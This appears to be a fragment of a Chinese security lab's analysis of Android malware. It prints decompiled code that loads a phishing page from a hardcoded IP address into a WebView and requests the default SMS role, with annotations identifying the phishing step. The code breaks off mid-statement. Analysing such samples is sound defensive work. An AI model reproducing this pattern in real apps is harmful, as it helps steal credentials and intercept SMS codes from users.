 public MainActivity() {
super();
this.q = "http://213.176.62.47/";
this.s = "MainActivity";
this.u = new MainActivity$b(this);
}
public void onCreate(Bundle arg3) {
super.onCreate(arg3);
((l)this).setContentView(2131427356);
((Activity)this).getApplicationContext();
this.r = ((l)this).findViewById(2131230917);
this.r.setVisibility(0);
this.r.getSettings().setJavaScriptEnabled(true);
this.r.getSettings().setUseWideViewPort(true);
this.r.getSettings().setLoadWithOverviewMode(true);
this.r.getSettings().setSupportZoom(true);
this.r.getSettings().setBuiltInZoomControls(true);
this.r.setWebViewClient(new MainActivity$a(this));
this.r.loadUrl(this.q);
加载钓鱼网页
if(Build$VERSION.SDK_INT >= 29) {
Object v3 = ((Activity)this).getSystemService(RoleManager.class);
String v0 = "android.app.role.SMS";
if(((RoleManager)v3).isRoleAvailable(v0)) {
if(((RoleManager)v3).isRoleHeld(v0)) {
}
else {
((e)this).startActivityForResult(((RoleManager)v3).createRequestRoleIntent(v0),
暗影安全实验室
}
}